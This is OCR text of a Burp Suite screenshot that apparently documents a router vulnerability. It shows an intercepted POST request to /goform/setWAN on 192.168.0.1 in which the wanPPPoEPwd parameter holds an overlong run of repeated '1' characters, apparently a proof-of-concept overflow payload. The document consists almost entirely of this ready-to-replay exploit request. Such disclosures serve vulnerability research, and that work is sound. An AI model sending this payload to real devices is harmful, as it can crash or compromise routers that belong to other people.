 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /goform/setWAN HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 165
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;
6 Accept: */*
7 Origin: http://192.168.0.1
8 Referer: http://192.168.0.1/index.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
11 Cookie: bLanguage=en; ecos_pw=1qw:language=cn
12 Connection: close
13
14 module1=wifiRelay&wifiRelayType=disabled&module2=wanBasicCfg&wanType=pppoe&
wanPPPoEUser=123123123&wanPPPoEPwd=
123123123111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111111111111111111111111111111111111111111
111111111111111111111111111111111111111&wanIP=&wanMask=&wanGateway=&wanDns1=&
wanDns2=
? Search... 0 matches